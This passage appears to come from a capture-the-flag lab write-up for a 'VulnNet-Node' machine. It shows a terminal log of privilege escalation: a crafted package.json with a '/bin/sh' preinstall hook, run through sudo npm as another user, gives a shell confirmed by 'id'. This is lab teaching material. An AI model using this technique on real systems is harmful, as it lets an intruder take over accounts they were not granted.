 www@vulnnet-node:~/VulnNet-Node$ TF=$(mktemp -d)
TF=$(mktemp -d)
www@vulnnet-node:~/VulnNet-Node$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
 $TF/package.json {"preinstall": "/bin/sh"}}' >
www@vulnnet-node:~/VulnNet-Node$ chmod 777 $TF
chmod 777 $TF
www@vulnnet-node:~/VulnNet-Node$ sudo -u serv-manage npm -C $TF --unsafe-perm i
sudo -u serv-manage npm -C $TF --unsafe-perm i
> @ preinstall /tmp/tmp.aBHtYox8wC
> /bin/sh
$ id
id
uid=1000(serv-manage) gid=1000(serv-manage) groups=1000(serv-manage)
$